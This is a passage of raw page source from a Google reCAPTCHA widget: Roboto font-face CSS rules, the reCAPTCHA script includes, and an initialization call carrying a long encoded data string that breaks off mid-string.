  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="INdgkcUe0HsOee2XYcJR_Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="INdgkcUe0HsOee2XYcJR_Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="INdgkcUe0HsOee2XYcJR_Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22woDCgcKCQmtpw6LCiktIwrsDIMOVTRkHaBYqeMKEw5vDlcOHwr7CisOqw4FLwoRSdhvDpMKTT3HCjz5JwpV7fcK+wqbCj8KLw5bDpMOsw4ALwoUfw7nDpMKxN8KswqHDj0xqbH7CnsOOw7liw4k2wqsOwq/CuBoCXhRIAFxDesO8EcOIa8KnwpvCv8KqecOCw5hJwrFnw70IJhvCui40TwvCqDjCrcKDw4fCmG1HYsOTw7nCm8KYVcO3w6XCmnV4w7DCtkQZw4xcBcK5BXfCrWVGfcOSPsKZD8KKw60/wo8LbsOsw57CssOORmPDhsKNw5bCp8KSw6dXwqE3SV0zwp/DuGglJsKlVcKudsOtw6k5XSbCmUV6AWltwrbClcK+w5FRUMKfDj1YLCcqf8OVbwgsNsOOVsOoGlkmX8K7w6XCssOqwojCosKLdRjDisKPwoTClw0nw6pXwrrDmgXDhF/DscO2w4XCqlgfU2FRwotaGxLDvnnCoHl+KW17DsK6ecK1wpfCslA4Lx/CosKQw5jDihTDkMKHw4zCsBpaw4Z5asOWBCR6csOIQcOWw7/CrTTCqEwpDXvCh8KePmVHWWtyw5HDiMOsEMOQw4A8w5EVFlRpYMKIdcKEw7LDsMKjM8KVwr8ZwpTDpybDn8O0w4jDvH0/[base64]/CiCZicMKHXsO1w7x5w43DlsOmXsKiBmFzasOvw4HDpsO/w57DkMKlw47Ci8OKO8KYRQfCnlDDhcOVwrLCp8O1w6XCoMKXA8O0w5M3XlZVNVDDi8ODKcOAwr9iw6YKw4LDtsKOw6cxwqTDmcKVbMOuw4Bhw5M9C8OwdiTCu3/ClkVXw6TCgMKTDCvCqVEJPmTCocKKYsOewr1Ew6PDrsOJOiRbCcOZNnd8VsOsZXzDoixew5HCs2dgwrTCihvClj4FwrQJwrvDpcO2wrbCvhMuVsOeQcKbYBlFUhnDgA7ChMKnwqHDpD1Xw7jDk8K8M8K7KcOGVMKnwqnCj2/[base64]/DhsOow5R7Ok3Cr8Okwox1w5rDosO8W3xXa8Kzw6NBw6/Di8OhPcKQw4PCtsK8w6Z9dmNCwo3ClwfCqsKhw7LCh8KjHMKJwoDCmApewoXCgHkYwrbCvVcWwoUfwp3DqFQewooTwpPCpMO4fRLDh2bDmyrCgDs2w4TDkWHCuRLDgEbCucKow43Cr0QFWsOtwr3DryVtwoDDpzXCqjnDhcOsNcOfZm/[base64]/DgcO/[base64]/MW7Dpm51wp93w7IuVMOnAsKswpLDv0tUM8OYGX7DtcKJw5DCvcObwqTCgsOxw5vDqF3Dq8O4F8OAw7VKw5TDnF7DikzCuEtbw6MWVsKkHyzCncKww6dQAsK+GVnCphAWw6XDm8KabcKzwqRAHMOlwqZ/YcOEw6MaMMKFecOJSiZhwqbCsibDo8OkGMKwwqnCiMO5woBnw63CiHTCjcOMw6vCm0TDksKywqpPw6jCkAp9w5xBXUrCpsKlw77Cpy06JsOXYsKJcR5iLx/[base64]/CqDIVwpVNcMKMIUvDhMKHw7MPwpzChcKieMOFw7MECMKXD8Ohw5k6w6Rkw4vChMONwoArw4XCh8KJwovDg8KoJsODw4EldHwSY8K2TlTCgGzClSPDocKGV2gowqt7w70lw6PCqwFlw5PClsKNwoUGScOCwp/DpDwrwrJFZGjCpl0sw6pjFxt5eSXDjTBtAWhzw4dxw5NBw57Cp8Odw7/CpWDDvhoow4rCpX4RcyHCmMOQbD0aw7NJUQzCocOKw5LDonjDpsKxwq99wqTDm8OoFMOUwrYBw6XDjMOgbcKeJMKHw4DCkx3Ct8OKeMO2w5VRw7EXPMOEw4YYwpcpw73Drz/[base64]/EXPDjRIGw7TCrmHDs3csw6QjfgVtexBXw4dERj92w6LDoRRTNcOIRsOkDQVbbz7Dp8K+w7tLwrHDiT0Yw77CuwBNOsKtTcKWZFjCmlfDn8KOQsKgwr/CvsKFMsK2FMOsBR8jwrB5wrzDk3l8LMOQwoYKwq7CpcKXOTDDh8Oswp1fcCfCuCFWw7XDlAzDrcKnL8OlfcKcQsO9HWLDlAUdSsKiesO6w6/DsEF2LsOIwrFpA1/[base64]/DscKew7Y2wpkHwoPCtcKGw53CpxbDtcKPRXJOCEdHwrBywoJJZsOLw6vDrFpYORTCh8K6wrlAwpckPcOvw61tQGDDgghUwo1ywr3CnDDDkCo2w5/DuVbCnDnChMOZw6khLz4Kw6hbG8KLU8KkwrDCqm7Cvx3CkwrDnMOUw63Dn8KYVsO+EMOtw4ZRwokUNWhOecOqPsOcwrMxaEkmEmwjaMKJE20+dTXDhsKBwq0vwpcIIUfDvsO+R8OZE8KFw5XDqsKLCxNow7PClQ5YwotiEsKGVMKMwqzCpn/CusONdsK8wopbTgLCo8Kcw6dhw4c7w6PCn8O2cMKddSd7RMKnw7fClsOWwoQ/[base64]/Cp0h+w5LDtwdxw4DDuTUqTEQkDHvCh8K/AgxsKsKLZDkxwopMKQwMbmhXFFU7w4nDmMKDwqLDhXXDvhhPwro7w5rCg3zCpsKBw4oUBzI4NsOFw4nDrARuw5HCl8KHVU3DosOZH8KEwosKwovDrk4FUHEGdUTDk2BDAsKXwqM/w6x6wqxNwqjDtsOnw41wWnkWH8K+w6BkXcKuccOJIjLDmGNbw4rCpWHCmcKGC17Dr8OHwqXCpkEdwqXCh8KBDMOywojDkHUsMibClcKNw5/CncK6DilVOzk2d8KawofCocK/w4/CglfDvAjDqcKUw53DsFRCacKJT8OjRXpIUsObwqINwp0IaWjDv8ObURF4KMK0wpDClQIlw5lbDjsfV1XCrkDCoMK/[base64]/w5YUesKUGcOywqXCksOaZxNYcyPDqQXCpyvDssKYWcOjwpjCkMOcGz8aJw3DlS4PDh5cLsKbw5kYw6whR08hOsOowokFBMOfwo1uHcO8w6QEw5/CtQ3ChiNBE8KpwqzCvMK5w6/DuMKmw4LCscKCwprCr8KLw5JEw6pbDcOoTsK7w5MWw4TCt15nKWpKCcKlPmFFf8K7GxjDhwB+SG0kwqzCn8OAw4LDrcK9bMOzIcKgXUcfw7sjw6vDmlQ8UcOZWE/Dvy3Cm8K3N3fChcKQBcO5RykbHMOuE8ORF17DthJkwr8ZwpUiAcOMw7fCkcOZwqDCkcOMw7Qpw69jw5XCoVHCkMOPwojCvzXChsOAwq8xasKtFRHCj8O0DsK3M8K7wqvCvmzCrcK9cMKfJGs3w4jDncOcw5AALsKmw4bDvzLDpsKIMMKlw5Ivw4PCkMOjw7/CnRUvwpcDw7DDmsK5PMO3w6/[base64]/[base64]/CkcKQw6lLZxXCi8Osw5fCvcKuw7bCtHUfwqh9w47DsE/DusOYeixuf1lGwrlMWsOswohWcy/DtcONwo/CjVg9OMOxBMKrw5F5wrsyAcOMJB/DiHMJZ8OhwokDwp9CH3VmwqBPZEvCqm/Dn8Kiw5YQCsKJKRrDlcO0w6bDpjbCtMOww4PCvsOiRMO8fGzCqsK8w6PCvxkDfFPDsXTDtgzDhcK2UHF0W8OTEsOGM2wMHTUOw5ZnPlLDn2p/J1hDPsOzByTCjMKfwq7DgCsfDcOTSz3DuRvDh8OtfWlYwq1ODXjDsVQZw7TDnjTDk8KLVwvCl8OHwoASNsOyVMOCOTHCvS02w5nDoR3Ds8Oiw6rDpMKXYVxEwpBIw7smBsKdK8OWwoXCrHltw4vDsS1pw5bDg2LChFUgw5QtfsORbcKewr0nIjXDiTU/CMK6H3bCpMK9w5Flwr5yw7c8wqbDl8KMw6vCvQDDgH1jBMOZHXx/OHzCuXkIwqbCuyXDsMOrG0Z6w5h7Ghx8w4/DnMK1fWTCqBYkbcK/d8KAJsKANcO0wrdnwpPClgsrAkLDmGLDlnnCmWRMXMKDw5FZL8OOPkIRwqjDpsK4GWpKf8KGIcKNwpPDtBfCuwFrGnV/wrvCvWfDvyjDqUZ0GTVzw7fCt2XCs8OZw5wBw556e2lHw5gEP1sqPsOBw5sTw5s/w44Gw5nDrsKGwovCtxjDnX7DnsKib2lJbETDgMOMwq/CvGHDvQ1uJzPDs8OEGsO5w4ZbHcKww6XDjMOnHsOuJcOIwpA7w4JFw7FBwq3CsVLCin88dcKkw5VWw64RAXRZwogJw7bDkcKgw6vCgEdeQsOfw57CnTBewozCp8O2T8OXQ3XCugzDkSvCtcOXX07DosO+WMKbw4RhdQJvch/CpcO5SB7DsF8kCG1fYXzDsHTDscKJMcOmYsKnTmHDsBTCpTzCvE16w7srGMOmG8OewrLDiBQfRVLDvMKeJi0Gw41KwpR7w6xlUA8IwpwhNkvCoyfCq0h4wpnCuMK/wr1Hw6PDjMKqYClpd8KnK8OnwqU9EsOSw4ZHVncUw63DnDQpd8ObH8KbP8OKw4UmS8Kzw4zChSoCBkIRSMObJ8KWw6RSAkfDqWIRKMO+w6LCklPDkxhOwoXDiSTCjcKZw7TCmUo9WCVjFcOHwqccEsKSwqTDiMKJwp/[base64]/KCjDmnPCuMK9w5jDm8KgGxTCo8OvfcK4wobDtgzCssK1VsOrSktodwM6CcKawqDCtFPCvsOuAsO4w4nCrRrDjMONwrI6wp4aw7YXIMKUESrDssKVw5HCpMOpw5Akw5cIIEDCqVw/[base64]/[base64]/Hx3DqAofw7M5HsKRFB7DkATDt0NpHcOoJhPCgjd0w67CpQlJw5/CjCnDlUV1wp51KBtjwrUdwqE+bDDDrmFLUMOxw7AjwrnDhMKUIsO3PsKHwpvDucKbVFBXwrvDi8K2w6oww4LCh07DnMOuw7kfw49fw5XDi8KIw7gWc0LCoBwLw74Dw6zDqMOywoU4AHpLwowxw5LDpA/[base64]/Dl8KGGMO/[base64]/[base64]/CuCbCgsKaw7Ahwq4Cw6ZrWmpwchXCt0EbwpsMw51iw5bDmzDDhAPDvcKtGnRTw7/DosO/w6nChljCg8K4T8ORw45IwqFfcTZvTsKHw6zDhsOowovChsKsPsO4bgzCkTljwrzCqsOIH8KEwrJQwqh2PcO1w5xQWVbCpsOuwrNjQMKGDRDCnsOXEwQOdTw3UWPCtkFfNG7Dm8K1Jm1JSMOvU8K2w77CqGDDnsONw6oJw6XCmxDCusKOFWvDksKeRMKMFCXDiHnDv2V/wqYsw7pmwozCiUTDrcKoRFjCksOoAm/[base64]/[base64]/[base64]/CkMOaw5vDuDDDgMOBbcOZwonCvE7DgMOpw79twrvDkmVdcQsUa8OPwqgZwpTCicK/[base64]/CkBrDtsKNw7FZwoQkJ8Ocw6jCr8OSw5w/wpxLJsOIJGh4wrUhVhjDm8OaeMO+w5rCnEI5HwrDqFDDtsKIw7DCoMOMwonDkBMgw5LDrRzCkMO2w5I9wrvDvw1zCcKJEsKJwrrCqcO9JVDCukNkwpfCo8OOwrIGw4nDokjCksK1dQpGNRcPK2gwRcOlw4/Con8JNcO3w4htXMKSThXCqcKZwpPCqMOzwp5+B3IYB1QhcRczCMONw5I7KDbCi8OdEsOVw6UWTg3DlwvDi07Cm8K0wpfDtFd4eF8rw4Q3Jw/Cjhxfwrx9AsKIw4bChmjClsOjw4dTwpbCj8KzdMKAaWTCjMOaw6/CmMKzXsO7wqDChsKNw61UwpgWwqt/[base64]/[base64]/DtcKyw78sGMKDPHMSw7XCtU3CiznDmMKoZMOfwqjDmj8dH37CtC7Do1bCrSoCVDPCm8Okwq8zw4TCpsKfbQnCoRd1GE/[base64]/Dv8KVNwtIV8KDZ8ORw6YkHjfCk3rChENsw48/[base64]/[base64]/[base64]/wonCuglowqrCmy3Dm8OOHcOTZn01QcK5B2Ykw5zCp8O2w791f8KAYDHCnAHDmBjCpMKxKFVaN8O4wpDDkRPCnsKiwrTDkXEQciXDisKhw4/ChsOxwp/Duw5Nwo/DicOdwoZhw50Rw6slGGkjw6DDksKgKADCn8O0ZW7DlVjDk8KwG3Brw5o0wqp9wpJXw57DmwACw58HL8O5w5M0wqXDpzZdQsKGwpLDq8K/[base64]/DklFiPcK2X8KaBMOiw44pPidawql9RTBkecOTXGANAsKAUUEjw4zDniMUA0pHHsODw4YFUG/[base64]/CklPCn8O5w4QHNcKEI8O7wog5wrfDosK8dMONw4Mrw4tcw7hjfD7DhgVEwrYkwoEwwr3DlsO2KsKmwrHCkShnw4BnX8K4YFrCnitkw44fHxhNw7vCq2VScsK7SsOjecOtKcKrakzChirDncOmP8KlOU/CjVzDmcK7O8O6w798c8Kpf8KqwojCkcOQwpFMZcOvwoHDjTzCnsKhwonDpsOyN2wcIBrCj2nDongvXcOXEAXDr8Oyw6gNL1ozwr/Cv8O0cyfCu3oAw6HCvzp9WcKEXsO9w5dhwqhUeCIJwq/[base64]/Ds3Y/wpZRw5XDiMO9wqxcw7LCscKKWcO2RMKPOMKVV3TDnkZawo/DsngTDSTCpsOLW2FFDsO9BcKEw5RFYF7DksKqJcO5chrDgUTDlcKlw5LCpW5ewrk/w4BFw7/DuyHChMOBEwwOw7wcwq7Dv8KcwrXCq8Ouwo1hwovDg8KDw5LDqMKrwpjDujnCq2ZNOxoWwofDvcObw5kyTwcSfT7DrCUAN8Kbwoc/wp7DtsKXw6/Dq8Oew5ofw4MJUMKmwr8cw5QYfsOmwo7DmSTCm8OAwo/Ct8OCE8KFacObwr5vG8OjZcOhUH3CvsKcw6rDkzfCs8KIwrQZwqbCg8KKwojCrG9rwqzDh8OMGcOYR8OoBsOYG8Kgw55XwpjCj8OIw6rCi8O7w7XDssOGaMK/[base64]/fnnDuyvDu1fCkcKWw69lBBlwL8O2w78tJsKcw6/Dq8OoSW/Do8OdTcKWwqzCm8K9T8OkFW4DUQLCkMOuBcKLfEcTw73DmDpdHMOYFAZywo/[base64]/[base64]/[base64]/CrnHCgS0XacOgYHTClnLCtjTChXbCuHjCijs7TcKDEsOEwoPDn8KLwoTDgwDDpnLCo1PCusKNw4cbKzLDqyTCsiTCqMKXAcOAw6p9wpwFd8K1SUVww65ZVnh0wqPCh8OfCcOIJCnDoi/Ch8KVwrbCqwRrwrXDkVDDn3AnAArDo2UAZQHCssOKDcObw4g+w4cdw6EtRh99NknCocKQw4HCukMMw7rCpGLDkT3DjMO/w7tJGDILTsOOwpjDmcKLesO7w4l3wr0Uw59EHcKvwq5Xw5gHw5kdBMOXSSZ5Q8K1wp0ewovDlsO2wr0Gw4nDjBLDjBzCqcONHmRAAMO/SsKrPVAJw4d2wpFaw58wwrEOw77CtTLCmcOjKcKNwowaw4vCvMKDTsKPw6LCjTh9VSzDvj/CmsKpOsKuEsKFDjdNw68Aw5bDj3wzwo/[base64]/w6EWwrQvSwx2Z8ORwojDnjIFKMKPw4rCrcOEw7jCniAuwr7Cl2Nlwpsew4Jyw7XDpsOOwpAjQsKwP0kUVRfDhjpow416IV93wp7Cv8KNw5bCpXsTw7rDosOgOw/CmsO+w5zDhMOpwrbCuXLDmcONasO3V8KVwrHCs8O6w4TCnMK1w4nCosK+wrNgRCUywo7DpkbCggJnVcKPdsO7wrzDisO2w40zw4HClsKhw5dYbitMUi5awoQQw5nDssOkSsKyMzXCjsKjwp/DlsOjIsObAsKdHMK8JMO/YCnDrVvChwnDnw7ClMKGF0/[base64]/[base64]/[base64]/CvMKCwpkawqUGwovDr0JSTsK/MMKfaGvCuXsxwpTCjMOjwp4ywolDesOUw7MZw4s/w4IYTsKrw4LDmsKMLsOMJkbCojdiwpDCoBDDqMKSw6cPL8KPw7nCvxA3AEPDkxFOKGPDo09qw5/CrMO7w7NcTjEfBsOGw53Dj8KRNMOuw7NcwoJ1Z8OywpBUE8OtUREIAWBtwrXCncOpwr/[base64]/[base64]/w6zDpsOqwqdNTcOeEMOUw4sWw51hK8KpwqPCnirDnR/CusORSwnCrcKgLsK9wrbCsVEbGX3DhS7CvsOow5RyJ8OdEsK0wqgyw7tgc3LCg8OwIMKNDh9Yw7bDglxCw7ZQFmHCjzxFw7lwwp8qw4BPbhvCgGzCgcOuw6fDvsOhwr3CqUrCr8Ohwo1Pw79Rw5ZvXcKeYsOoRcK2eC/CqMO/w5DDgyvCrcK9wo5xw5PDtXbDo8OUwrLDq8ORwqnChsOCdsOOKcOTV10zw5gqw7h6B3PCqVzCmkPDsMO+w5YqeMOyS0pMwpQ8K8OQBzYow63Cq8Knw4fCtMK8w5NUQ8ONw7vDrTzDjMOcGsOzbATCl8O1LCLCj8Klw49iwr/CrMKIwoIJPB7CkcKmQC8uw5HCkwtEw6nDkhAEdn88w7tcwrFPbMObBHPDmWfDgsO6wrfCrwBXwqbDtsKMw4TCnsOgc8O8B13ClcKRw4fDhMOtw7BxwpTCvwgDc3ZTw5LCucK8OjRgOsK/wqtVcRrCqMOlKx3CoVpZwpcJwqVewoRBNgETw5vDiMK9ER/DkjltwqrCkiwuDcKqw4PDm8K2w7xewph8dMO8dSnCnznCl34mHsKewogYw4fDnHQ4w6h1VMKKw7/CocK9EyfDoSkBwrzCnHxDwoFCa1/DrQbCnMKTw5fChGjCgz7DlAVbdcK7wpzDisKcw7DCsy4ow73DoMOBcyHCncOZw6bCs8O6XRoSwqzCiw0XN38gw7TDusO9wrvCmkFONFbDixjDisKGXcK1FX9zw4/DtcKkFMKywq19wrBNw5zCimrCnn8BMyrDhMKHP8Kcw7AvwpHDhVnDhh01w6/Co1nDocOFe0UwO1EZRmnCkCI4wrPDoVPDm8OYwq/DpDfDksOSZMKowqDDmsO4BMOQOGDDsiQqXsK2aWrDksOFRsKqEMKvw6TCosKVwpUAwoHDvmrCljRSIXRGLXLDjkfDpcOtWMOWwr7DksK+wqPCqMOZwph7CGUUJwEsR3hfOcOZwo/CjwDDgkg1woBkw4zCh8KHw58HwrnCn8K5aEo5w6sNY8KlXz3Dn8OhOMOoYTN8wqvChjLDucO9S0VxQsOOwrTDi0Y+wozDp8Kiw5paw4HDp1s7R8OuUMObA0TDssKAYxB3woUQU8O3IWHCp2NkwrBgwogVwqQFYSDCtmvChS7CsgzDokfDp8KXAwd9WQEcwpjCqW4Zw7/ChcOpw4gTwofDv8OYcFhew5pgwqR0ZcKOJSbDkGfDsMKHSHpgOB3DosKXfzzCsFsBw68bw7wXBCgxekrCjMK+WFvDq8K8RcKXO8Oiw6xxecKYFXY+w5fDiVLDmBhQw6MUYz5kw403wpjDglnDtBsYChZQw7/[base64]/d8KLwq7Dpw7DiGXDr2cmw6tEwozDrVDDu8KEbsKQwofCsMKOw4M5HTbDqgxywq9zwotewohmw4pROsKlPyrCsMOew6nDq8K4DER/wr11ZGtEw5fDgnPCkjwbUcOQBnfDpW/[base64]/DlU0uw5xCwp3CssOqQcKGwqvCjB8yECxsScKrw79SawEVwqtDQcKUw6nChcOVFz3Dk8OaQ8KLXMKYRxUgwpLDtMKrdG7DlMOXL0DChMKYSsK8wrEPfhDChcKhwojDs8OedcKcw70/[base64]/CvGwbw7nCsHLCgMO0fsOgECEZccKwwpgtwqIzSsO+cMOoHQzCrMK7ZE10wobCu0EPAcOiw7TDmMO2w6TDi8KCw4x5w6ZMwpZhw69Jw7bClFkzwpx1IVvCusO4UcKrwpEBw57Cqz5ow7gcw7/CqWfCrmbCicKIw4hpKMOBZcKhDlTDt8KkUcKgwqJyw57DpEx0wrYFczrDmjlSw7knLjVCQV/[base64]/[base64]/DgMK/[base64]/CgF4FFsOww7Qfw7PCsMKdwrABwqJLIFhmQMOTw6gRw7EnXSzDqGbDiMOlLmjDkMOIwq/[base64]/SMOGFkgocEjDmsKhLXoKY0syw54xw5UtXsOjwrRtw43DlA1aR3PCssO/w7siwooKPgEZw47DtMK2CcK+VDPCt8Oaw4/Cn8Kdw6vDncOsw7nCozrCgsKswpo6wrvCmsKbEnLCgjxKeMKMwrjDsMOJwq4Yw5lvesO8w6BdOcO5SsO4wr/DjTMDwrzDo8OGEMK/wrx0C3s/wpVhw5nCqMOpwrvClz3CmMOZVjvDrMOiwpXDsm4Zw6IOwqpgfsKSw5oqwpjCiwQpbQxtwqzDkmvCkn02wpwBwoDDgcKwE8Kpwos0w6dkXcOow7htw6Erwp3DhQ/[base64]/DjcOrdCDDosOlY0vCuUMaMMKUasOkw4LDkcKOwqDDqV/Dt8Klw55ZfcOaw5QowpPCsCbCqDfDgcOMEAjCsVnCgsOdBhHDncKlw6nDuRhmD8KrXAvDjcORQcOpdsOvw4oGwrktw7rDisK0w5nCucKIw5p/wo3Dk8Oyw6zDomnDgARKIBURcQ5SwpdReMOrw7xZw73DpCdSBU7DkEgww7FEwqRnw4LChgbCvS9Fw6rDtX5kw53DrCnDiGdtwrFCw5oJw68Lbk/Ct8KwWsOpwpnCqMONwq9bwrZsWREDDhduXVrCkBECdMOsw43DiBQhHlnDkzQ+G8Kww4bDqMOmScOow6hvw5UfwpjCihpww4tJFyJDexx8N8OyG8OUwqhcwqfDoMKxwqBXAMKjwqJYOMOxwpctGCMMw6lWw7/CusOiK8OBwrTCucOPw6DCm8KwYn4oCwLCqSE+EMO/woHDhBPDqyrDnjTCv8Oxw6EIIiDDmF/DncKHRMOKw7Aew6kow7rCgMOJwqpDRxzCgSgZe3g9w5DDu8KUCcOTwpzCviBNwosOHSbDnsO3X8O/OsKnZ8KPw5/Crm5KwrrCkMKPwrZrwqLChkDDkMKeRcOUw4R3wpPCuyrClUR2Wz7CosKRwpxgcljCnk/[base64]/ZsKUGC0bHcOEQlN6MEMRw598w4LDvhfCtlTDo8O/[base64]/Dk8O8wpjDmTEDH8OEbsKzDVXDuDnCrwU7BT3DmVNyNsKbIw/Du8OOwr1zDnDCrE/DiWzCuMOjEMKKFsK7w4LCosOUwpB2PFhdw6nCscKfKcOmDS4mw5IEw6TDlhJYw6LCtcKRwrzClsObw7RUK3FtAcOlYMKtwpLCicK9DhzDkMOWwp1cecKcw4howq0ewo7Co8O5HsOrP3tCK8O1cSbDjMKXJE8mwrYPwo43cMOLRsOUYzoSwqQHwrnCl8ODOy3Dn8Oswp/DhWx9G8KdRGkBHsKICxzCosO4e8KddMKLdHbCjhrDs8K4S0hnbDdSwrR4TDdxwrLCsB3CtyPDo1bChiNATcOFA1oOw65XwqvDgsKew4jDqsKxaCB/w63DvzR0w6INYBFAVHzCoTvCk3LCn8OawrYew7bDtMOEw5piHRZgdsOCw6nCjg7DlWjCscO8FMKAwqfCp1HCl8KaH8Kkw6wIHjcEYcO1w4BDCA7DtsOhUsKow7/[base64]/CncORwqLDtcODEMOywq5wK8OrwpEmwpF4FsO3Sy/Cll0YwoHDo8OCw6LDvn3Cj3jDjRZfEsO2fMKoKyfDjMOJwpB2w7IDWjDCinzCtsKpwrTCncK5wqfDpsKEwp3CgnTDrzcAKy/ChxFuw5XDqsOLD2seMwt5w6rCvsOFw7sRXcO2T8OKHX0Wwq3Dh8OUwprCu8K/QXLCqMKVw5l4w5/ChgooV8KZw6dfKhjDssOzJcO+MgjCgmQYekxKfsKGbMKGwqIAKsORwpTDgThvw57ChcOqw77DgMKLwo/CnsKjV8KzB8OUw7d0X8KLw4V/[base64]/w4HCpsOrDm/DssKaw59awqdaYcK7esOzJC/CvXXCrBUKw5pSTH/CuMKbw7/Co8O0w5jCpsO9w51vwo5MwoDDvMKfwoHCgcK1wr0Ew5/Clz/DkHRmw7nDscKow4rDq8Oawq3DvcOuJEPCnMOueWdMBsKlKMKuLVfCucOaw41pwozCvcO2w4vDvC9zcMKcNcKbwrrCg8KZEybDoxtww5nCoMK0wofDgMKOwpAsw5wZw6fDlcOCw7LDl8KzBcKxc